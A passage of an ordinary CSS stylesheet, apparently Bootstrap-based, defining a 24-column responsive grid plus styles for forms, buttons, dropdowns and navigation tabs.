.col-sm-offset-7 {
	margin-left: 29.16667%
}
.col-sm-offset-8 {
	margin-left: 33.33333%
}
.col-sm-offset-9 {
	margin-left: 37.5%
}
.col-sm-offset-10 {
	margin-left: 41.66667%
}
.col-sm-offset-11 {
	margin-left: 45.83333%
}
.col-sm-offset-12 {
	margin-left: 50%
}
.col-sm-offset-13 {
	margin-left: 54.16667%
}
.col-sm-offset-14 {
	margin-left: 58.33333%
}
.col-sm-offset-15 {
	margin-left: 62.5%
}
.col-sm-offset-16 {
	margin-left: 66.66667%
}
.col-sm-offset-17 {
	margin-left: 70.83333%
}
.col-sm-offset-18 {
	margin-left: 75%
}
.col-sm-offset-19 {
	margin-left: 79.16667%
}
.col-sm-offset-20 {
	margin-left: 83.33333%
}
.col-sm-offset-21 {
	margin-left: 87.5%
}
.col-sm-offset-22 {
	margin-left: 91.66667%
}
.col-sm-offset-23 {
	margin-left: 95.83333%
}
.col-sm-offset-24 {
	margin-left: 100%
}
}
@media (min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-13, .col-md-14, .col-md-15, .col-md-16, .col-md-17, .col-md-18, .col-md-19, .col-md-2, .col-md-20, .col-md-21, .col-md-22, .col-md-23, .col-md-24, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-md-1 {
	width: 4.16667%
}
.col-md-2 {
	width: 8.33333%
}
.col-md-3 {
	width: 12.5%
}
.col-md-4 {
	width: 16.66667%
}
.col-md-5 {
	width: 20.83333%
}
.col-md-6 {
	width: 25%
}
.col-md-7 {
	width: 29.16667%
}
.col-md-8 {
	width: 33.33333%
}
.col-md-9 {
	width: 37.5%
}
.col-md-10 {
	width: 41.66667%
}
.col-md-11 {
	width: 45.83333%
}
.col-md-12 {
	width: 50%
}
.col-md-13 {
	width: 54.16667%
}
.col-md-14 {
	width: 58.33333%
}
.col-md-15 {
	width: 62.5%
}
.col-md-16 {
	width: 66.66667%
}
.col-md-17 {
	width: 70.83333%
}
.col-md-18 {
	width: 75%
}
.col-md-19 {
	width: 79.16667%
}
.col-md-20 {
	width: 83.33333%
}
.col-md-21 {
	width: 87.5%
}
.col-md-22 {
	width: 91.66667%
}
.col-md-23 {
	width: 95.83333%
}
.col-md-24 {
	width: 100%
}
.col-md-offset-0 {
	margin-left: 0
}
.col-md-offset-1 {
	margin-left: 4.16667%
}
.col-md-offset-2 {
	margin-left: 8.33333%
}
.col-md-offset-3 {
	margin-left: 12.5%
}
.col-md-offset-4 {
	margin-left: 16.66667%
}
.col-md-offset-5 {
	margin-left: 20.83333%
}
.col-md-offset-6 {
	margin-left: 25%
}
.col-md-offset-7 {
	margin-left: 29.16667%
}
.col-md-offset-8 {
	margin-left: 33.33333%
}
.col-md-offset-9 {
	margin-left: 37.5%
}
.col-md-offset-10 {
	margin-left: 41.66667%
}
.col-md-offset-11 {
	margin-left: 45.83333%
}
.col-md-offset-12 {
	margin-left: 50%
}
.col-md-offset-13 {
	margin-left: 54.16667%
}
.col-md-offset-14 {
	margin-left: 58.33333%
}
.col-md-offset-15 {
	margin-left: 62.5%
}
.col-md-offset-16 {
	margin-left: 66.66667%
}
.col-md-offset-17 {
	margin-left: 70.83333%
}
.col-md-offset-18 {
	margin-left: 75%
}
.col-md-offset-19 {
	margin-left: 79.16667%
}
.col-md-offset-20 {
	margin-left: 83.33333%
}
.col-md-offset-21 {
	margin-left: 87.5%
}
.col-md-offset-22 {
	margin-left: 91.66667%
}
.col-md-offset-23 {
	margin-left: 95.83333%
}
.col-md-offset-24 {
	margin-left: 100%
}
}
@media (min-width:1240px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-13, .col-lg-14, .col-lg-15, .col-lg-16, .col-lg-17, .col-lg-18, .col-lg-19, .col-lg-2, .col-lg-20, .col-lg-21, .col-lg-22, .col-lg-23, .col-lg-24, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-lg-1 {
	width: 4.16667%
}
.col-lg-2 {
	width: 8.33333%
}
.col-lg-3 {
	width: 12.5%
}
.col-lg-4 {
	width: 16.66667%
}
.col-lg-5 {
	width: 20.83333%
}
.col-lg-6 {
	width: 25%
}
.col-lg-7 {
	width: 29.16667%
}
.col-lg-8 {
	width: 33.33333%
}
.col-lg-9 {
	width: 37.5%
}
.col-lg-10 {
	width: 41.66667%
}
.col-lg-11 {
	width: 45.83333%
}
.col-lg-12 {
	width: 50%
}
.col-lg-13 {
	width: 54.16667%
}
.col-lg-14 {
	width: 58.33333%
}
.col-lg-15 {
	width: 62.5%
}
.col-lg-16 {
	width: 66.66667%
}
.col-lg-17 {
	width: 70.83333%
}
.col-lg-18 {
	width: 75%
}
.col-lg-19 {
	width: 79.16667%
}
.col-lg-20 {
	width: 83.33333%
}
.col-lg-21 {
	width: 87.5%
}
.col-lg-22 {
	width: 91.66667%
}
.col-lg-23 {
	width: 95.83333%
}
.col-lg-24 {
	width: 100%
}
.col-lg-offset-0 {
	margin-left: 0
}
.col-lg-offset-1 {
	margin-left: 4.16667%
}
.col-lg-offset-2 {
	margin-left: 8.33333%
}
.col-lg-offset-3 {
	margin-left: 12.5%
}
.col-lg-offset-4 {
	margin-left: 16.66667%
}
.col-lg-offset-5 {
	margin-left: 20.83333%
}
.col-lg-offset-6 {
	margin-left: 25%
}
.col-lg-offset-7 {
	margin-left: 29.16667%
}
.col-lg-offset-8 {
	margin-left: 33.33333%
}
.col-lg-offset-9 {
	margin-left: 37.5%
}
.col-lg-offset-10 {
	margin-left: 41.66667%
}
.col-lg-offset-11 {
	margin-left: 45.83333%
}
.col-lg-offset-12 {
	margin-left: 50%
}
.col-lg-offset-13 {
	margin-left: 54.16667%
}
.col-lg-offset-14 {
	margin-left: 58.33333%
}
.col-lg-offset-15 {
	margin-left: 62.5%
}
.col-lg-offset-16 {
	margin-left: 66.66667%
}
.col-lg-offset-17 {
	margin-left: 70.83333%
}
.col-lg-offset-18 {
	margin-left: 75%
}
.col-lg-offset-19 {
	margin-left: 79.16667%
}
.col-lg-offset-20 {
	margin-left: 83.33333%
}
.col-lg-offset-21 {
	margin-left: 87.5%
}
.col-lg-offset-22 {
	margin-left: 91.66667%
}
.col-lg-offset-23 {
	margin-left: 95.83333%
}
.col-lg-offset-24 {
	margin-left: 100%
}
}
fieldset, legend {
	padding: 0;
	border: 0
}
legend {
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #262626;
	border-bottom: 1px solid #e5e5e5
}
input[type=file] {
	display: block
}
input[type=range], legend {
	display: block;
	width: 100%
}
select[multiple], select[size], textarea.form-control {
	height: auto
}
.form-control, output {
	display: block;
	font-size: 14px;
	line-height: 1.42857;
	color: #555
}
output {
	padding-top: 7px
}
.form-control {
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	background-color: #fff;
	background-image: none;
	border: 1px solid #dcdfe6;
	border-radius: 2px;
	-webkit-transition: border-color .15s ease-in-out;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color .15s ease-in-out
}
.form-control:focus {
	border-color: #1abc9c;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #1abc9c;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #1abc9c
}
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control::-ms-expand {
border:0;
background-color:transparent
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
	line-height: 34px
}
.input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
	line-height: 30px
}
.input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 15px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .checkbox-inline, .radio label, .radio-inline {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox label, .radio label {
	min-height: 20px
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px\9
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
.checkbox-inline.disabled, .checkbox.disabled label, .radio-inline.disabled, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio label, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
	color: #29ad00
}
.has-success .form-control {
	border-color: #29ad00;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus {
	border-color: #1d7a00;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #4cff14;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #4cff14
}
.has-success .input-group-addon {
	color: #29ad00;
	border-color: #29ad00;
	background-color: #eaf7e6
}
.has-success .form-control-feedback {
	color: #29ad00
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
	color: #ffa400
}
.has-warning .form-control {
	border-color: #ffa400;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus {
	border-color: #cc8300;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ffc866;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ffc866
}
.has-warning .input-group-addon {
	color: #ffa400;
	border-color: #ffa400;
	background-color: #fff6e6
}
.has-warning .form-control-feedback {
	color: #ffa400
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
	color: #fa5555
}
.has-error .form-control {
	border-color: #fa5555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color: #f92323;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #fdb8b8;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #fdb8b8
}
.has-error .input-group-addon {
	color: #fa5555;
	border-color: #fa5555;
	background-color: #fee
}
.has-error .form-control-feedback {
	color: #fa5555
}
.has-feedback label~.form-control-feedback {
	top: 25px
}
.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #666
}
@media (min-width:768px) {
.form-inline .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.form-inline .form-control-static {
	display: inline-block
}
.form-inline .input-group {
	display: inline-table;
	vertical-align: middle
}
.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
	width: auto
}
.form-inline .input-group>.form-control {
	width: 100%
}
.form-inline .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox, .form-inline .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox label, .form-inline .radio label {
	padding-left: 0
}
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.form-inline .has-feedback .form-control-feedback {
	top: 0
}
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}
.form-horizontal .checkbox, .form-horizontal .radio {
	min-height: 27px
}
.form-horizontal .form-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}
@media (min-width:768px) {
.form-horizontal .control-label {
	text-align: right;
	margin-bottom: 0;
	padding-top: 7px
}
}
.form-horizontal .has-feedback .form-control-feedback {
	right: 10px
}
.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: 500;
	text-align: center;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	color: #5a5a5a;
	background: #fff;
	border: 1px solid #dcdfe6;
	white-space: nowrap;
	padding: 9px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.btn.active, .btn:active, .btn:focus, .btn:hover {
	position: relative;
	z-index: 0;
	color: #1abc9c;
	outline: 0;
	border-color: transparent
}
.btn.active:before, .btn:active:before, .btn:focus:before, .btn:hover:before {
	pointer-events: none;
	position: absolute;
	z-index: 1;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: 0 0;
	border: 1px solid #1abc9c;
	opacity: .3;
	border-radius: inherit
}
.btn.active:after, .btn:active:after, .btn:focus:after, .btn:hover:after {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .1;
	border-radius: inherit
}
.btn.active, .btn:active {
	outline: 0;
	border-color: #1abc9c
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn.loading {
	position: relative
}
.btn.loading>.wi-loader {
	position: relative;
	display: inline-block;
	margin-right: 3px;
	font-size: 16px;
	color: inherit;
	vertical-align: top;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.btn.loading:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	content: "";
	border-radius: inherit;
	background-color: rgba(255,255,255,.35)
}
.btn.loading, .btn.loading:after, a.btn.disabled, fieldset[disabled] a.btn {
	pointer-events: none
}
.btn.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-default.active, .btn.btn-default:active, .btn.btn-default:focus, .btn.btn-default:hover {
	color: #333
}
.btn.btn-default.active:before, .btn.btn-default:active:before, .btn.btn-default:focus:before, .btn.btn-default:hover:before {
	border: 0
}
.btn.btn-default.active:after, .btn.btn-default:active:after, .btn.btn-default:focus:after, .btn.btn-default:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-default.active, .btn.btn-default:active {
	border-color: #fff
}
.btn.btn-default.active:after, .btn.btn-default:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-default.disabled.focus, .btn.btn-default.disabled:focus, .btn.btn-default.disabled:hover, .btn.btn-default[disabled].focus, .btn.btn-default[disabled]:focus, .btn.btn-default[disabled]:hover, fieldset[disabled] .btn.btn-default.focus, fieldset[disabled] .btn.btn-default:focus, fieldset[disabled] .btn.btn-default:hover {
	background-color: #fff;
	border-color: #ccc
}
.btn.btn-default .badge {
	color: #fff;
	background-color: #333
}
.btn.btn-primary {
	color: #fff;
	background-color: #009688;
    border-color: #009688;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-primary.active, .btn.btn-primary:active, .btn.btn-primary:focus, .btn.btn-primary:hover {
	color: #fff
}
.btn.btn-primary.active:before, .btn.btn-primary:active:before, .btn.btn-primary:focus:before, .btn.btn-primary:hover:before {
	border: 0
}
.btn.btn-primary.active:after, .btn.btn-primary:active:after, .btn.btn-primary:focus:after, .btn.btn-primary:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-primary.active, .btn.btn-primary:active {
	border-color: #1abc9c
}
.btn.btn-primary.active:after, .btn.btn-primary:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-primary.disabled.focus, .btn.btn-primary.disabled:focus, .btn.btn-primary.disabled:hover, .btn.btn-primary[disabled].focus, .btn.btn-primary[disabled]:focus, .btn.btn-primary[disabled]:hover, fieldset[disabled] .btn.btn-primary.focus, fieldset[disabled] .btn.btn-primary:focus, fieldset[disabled] .btn.btn-primary:hover {
	background-color: #1abc9c;
	border-color: #1abc9c
}
.btn.btn-primary .badge {
	color: #1abc9c;
	background-color: #fff
}
.btn.btn-success {
	color: #fff;
	background-color: #29ad00;
	border-color: #29ad00;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-success.active, .btn.btn-success:active, .btn.btn-success:focus, .btn.btn-success:hover {
	color: #fff
}
.btn.btn-success.active:before, .btn.btn-success:active:before, .btn.btn-success:focus:before, .btn.btn-success:hover:before {
	border: 0
}
.btn.btn-success.active:after, .btn.btn-success:active:after, .btn.btn-success:focus:after, .btn.btn-success:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-success.active, .btn.btn-success:active {
	border-color: #29ad00
}
.btn.btn-success.active:after, .btn.btn-success:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-success.disabled.focus, .btn.btn-success.disabled:focus, .btn.btn-success.disabled:hover, .btn.btn-success[disabled].focus, .btn.btn-success[disabled]:focus, .btn.btn-success[disabled]:hover, fieldset[disabled] .btn.btn-success.focus, fieldset[disabled] .btn.btn-success:focus, fieldset[disabled] .btn.btn-success:hover {
	background-color: #29ad00;
	border-color: #29ad00
}
.btn.btn-success .badge {
	color: #29ad00;
	background-color: #fff
}
.btn.btn-info {
	color: #fff;
	background-color: #00aae7;
	border-color: #00aae7;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-info.active, .btn.btn-info:active, .btn.btn-info:focus, .btn.btn-info:hover {
	color: #fff
}
.btn.btn-info.active:before, .btn.btn-info:active:before, .btn.btn-info:focus:before, .btn.btn-info:hover:before {
	border: 0
}
.btn.btn-info.active:after, .btn.btn-info:active:after, .btn.btn-info:focus:after, .btn.btn-info:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-info.active, .btn.btn-info:active {
	border-color: #00aae7
}
.btn.btn-info.active:after, .btn.btn-info:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-info.disabled.focus, .btn.btn-info.disabled:focus, .btn.btn-info.disabled:hover, .btn.btn-info[disabled].focus, .btn.btn-info[disabled]:focus, .btn.btn-info[disabled]:hover, fieldset[disabled] .btn.btn-info.focus, fieldset[disabled] .btn.btn-info:focus, fieldset[disabled] .btn.btn-info:hover {
	background-color: #00aae7;
	border-color: #00aae7
}
.btn.btn-info .badge {
	color: #00aae7;
	background-color: #fff
}
.btn.btn-warning {
	color: #fff;
	background-color: #ffa400;
	border-color: #ffa400;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-warning.active, .btn.btn-warning:active, .btn.btn-warning:focus, .btn.btn-warning:hover {
	color: #fff
}
.btn.btn-warning.active:before, .btn.btn-warning:active:before, .btn.btn-warning:focus:before, .btn.btn-warning:hover:before {
	border: 0
}
.btn.btn-warning.active:after, .btn.btn-warning:active:after, .btn.btn-warning:focus:after, .btn.btn-warning:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-warning.active, .btn.btn-warning:active {
	border-color: #ffa400
}
.btn.btn-warning.active:after, .btn.btn-warning:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-warning.disabled.focus, .btn.btn-warning.disabled:focus, .btn.btn-warning.disabled:hover, .btn.btn-warning[disabled].focus, .btn.btn-warning[disabled]:focus, .btn.btn-warning[disabled]:hover, fieldset[disabled] .btn.btn-warning.focus, fieldset[disabled] .btn.btn-warning:focus, fieldset[disabled] .btn.btn-warning:hover {
	background-color: #ffa400;
	border-color: #ffa400
}
.btn.btn-warning .badge {
	color: #ffa400;
	background-color: #fff
}
.btn.btn-danger {
	color: #fff;
	background-color: #fa5555;
	border-color: #fa5555;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-danger.active, .btn.btn-danger:active, .btn.btn-danger:focus, .btn.btn-danger:hover {
	color: #fff
}
.btn.btn-danger.active:before, .btn.btn-danger:active:before, .btn.btn-danger:focus:before, .btn.btn-danger:hover:before {
	border: 0
}
.btn.btn-danger.active:after, .btn.btn-danger:active:after, .btn.btn-danger:focus:after, .btn.btn-danger:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-danger.active, .btn.btn-danger:active {
	border-color: #fa5555
}
.btn.btn-danger.active:after, .btn.btn-danger:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-danger.disabled.focus, .btn.btn-danger.disabled:focus, .btn.btn-danger.disabled:hover, .btn.btn-danger[disabled].focus, .btn.btn-danger[disabled]:focus, .btn.btn-danger[disabled]:hover, fieldset[disabled] .btn.btn-danger.focus, fieldset[disabled] .btn.btn-danger:focus, fieldset[disabled] .btn.btn-danger:hover {
	background-color: #fa5555;
	border-color: #fa5555
}
.btn.btn-danger .badge {
	color: #fa5555;
	background-color: #fff
}
.btn-lg {
	padding: 11px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px
}
.btn-sm, .btn-xs {
	padding: 8px 15px;
	font-size: 12px;
	line-height: 14px;
	border-radius: 3px
}
.btn-sm.loading>.wi-loader, .btn-xs.loading>.wi-loader {
	font-size: 14px
}
.btn-xs {
	padding: 6px 15px
}
.btn-round {
	border-radius: 30px
}
.btn-block {
	display: block;
	width: 100%
}
.alert>p+p, .btn-block+.btn-block {
	margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
	width: 100%
}
.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}
.fade.in {
	opacity: 1
}
.collapse {
	display: none
}
.collapse.in {
	display: block
}
tr.collapse.in {
	display: table-row
}
tbody.collapse.in {
	display: table-row-group
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}
.dropdown, .dropup {
	position: relative
}
.dropdown-toggle:focus {
	outline: 0
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 2px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	background-clip: padding-box
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto
}
.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857;
	color: #262626;
	white-space: nowrap
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
	text-decoration: none;
	color: #191919;
	background-color: #f5f5f5
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	text-decoration: none;
	outline: 0
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	color: #777
}
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed
}
.open>.dropdown-menu {
	display: block
}
.open>a {
	outline: 0
}
.dropdown-menu-right {
	left: auto;
	right: 0
}
.dropdown-menu-left {
	left: 0;
	right: auto
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #777;
	white-space: nowrap
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}
.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9;
	content: ""
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}
@media (min-width:768px) {
.navbar-right .dropdown-menu {
	right: 0;
	left: auto
}
.navbar-right .dropdown-menu-left {
	left: 0;
	right: auto
}
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}
.nav:after, .nav:before {
	content: " ";
	display: table
}
.nav:after {
	clear: both
}
.nav>li, .nav>li>a {
	position: relative;
	display: block
}
.nav>li>a {
	padding: 10px 15px
}
.nav>li>a:focus, .nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}
.nav>li.disabled>a {
	color: #777
}
.nav>li.disabled>a:focus, .nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
	background-color: #eee;
	border-color: #1abc9c
}
.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.nav>li>a>img {
	max-width: none
}
.nav-tabs {
	border-bottom: 1px solid #ddd
}
.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}
.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 2px 2px 0 0
}
.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #555;
	background-color: #fff;
	border: 1px solid;
	border-color: #ddd #ddd transparent;
	cursor: default
}
.nav-pills>li {
	float: left
}
.nav-pills>li>a {
	border-radius: 2px
}
.nav-pills>li+li {
	margin-left: 2px
}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #1abc9c
}
.nav-justified>li, .nav-stacked>li, .nav-tabs.nav-justified>li {
	float: none
}
.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}
.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}
@media (min-width:768px) {
.nav-justified>li, .nav-tabs.nav-justified>li {
	display: table-cell;
	width: 1%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-bottom: 0
}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0
}
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 2px
}
